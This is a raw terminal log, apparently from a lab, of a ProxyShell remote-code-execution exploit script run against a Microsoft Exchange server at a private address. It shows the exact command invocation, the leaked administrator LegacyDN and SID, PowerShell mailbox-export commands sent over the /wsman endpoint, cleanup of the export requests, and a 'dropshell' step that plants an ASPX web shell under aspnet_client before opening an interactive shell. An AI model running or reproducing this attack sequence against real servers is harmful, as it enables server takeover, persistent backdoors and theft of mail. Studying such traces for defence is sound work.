 y1seco@DESKTOP-MDAB3KL: ~/exps
y1seco@DESKTOP-MDAB3KL:~/exps$ python3 proxyshell_rce.py -u https://192.168.200.41/ -e administrator@saucerman.com
LegacyDN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=e5ad048ff731438690f16715683b467e-Admin
SID: S-1-5-21-4007134434-3353324306-3387316336-500
Token:
==
PS> Get-MailboxExportRequest
127.0.0.1 - - [30/Jun/2022 10:47:27] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:28] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:29] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:29] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:30] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:30] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:30] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
saucerman.com/Users/Administrator\MailboxExport
ERROR:
PS> Get-MailboxExportRequest|Remove-MailboxExportRequest -Confirm:$false
127.0.0.1 - - [30/Jun/2022 10:47:36] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:37] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:40] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:40] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:41] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:42] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:42] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
ERROR:
PS> dropshell
127.0.0.1 - - [30/Jun/2022 10:47:49] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:51] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:52] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:52] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:52] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:52] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
Mailbox Import Export-Administrator-8
ERROR:
127.0.0.1 - - [30/Jun/2022 10:47:52] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [30/Jun/2022 10:47:53] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
saucerman.com/Users/Administrator\MailboxExport
ERROR:
Shell URL: https://192.168.200.41//aspnet_client/yhcfpxrpxypyihih.aspx
Testing shell 0
Testing shell 1
Testing shell 2
Shell>